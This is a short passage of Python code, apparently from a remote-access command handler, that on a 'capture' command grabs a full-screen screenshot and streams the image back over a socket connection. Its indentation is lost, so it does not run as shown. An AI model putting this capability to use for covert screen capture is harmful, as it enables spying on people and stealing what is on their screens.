 conn.sendall(b'404')
if x[0] == "capture":
img = ImageGrab.grab(bbox=None)
img.save("tmp_capture.jpg")
f = open("tmp_capture.jpg", 'rb')
print("Sending data...")
l = f.read(4096)
while l:
conn.send(l)
l = f.read(4096)
f.close()
print("Data sent successfully.")
conn.sendall(b'ok')